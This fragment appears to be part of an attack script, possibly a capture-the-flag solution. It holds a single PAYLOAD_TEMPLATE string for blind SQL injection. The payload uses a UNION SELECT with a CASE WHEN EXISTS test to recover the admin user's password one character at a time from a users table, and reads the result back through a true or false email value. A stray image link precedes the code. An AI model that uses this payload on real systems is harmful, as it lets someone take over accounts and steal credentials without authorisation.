 PAYLOAD_TEMPLATE = ("' UNION SELECT '', '', '', (CASE WHEN EXISTS(SELECT 1 FROM users WHERE username='admin' AND substr(password,1,{found_length}) = '{found_and_test_ch}') THEN 'true@x.com' ELSE 'false@x.com' END) -- ")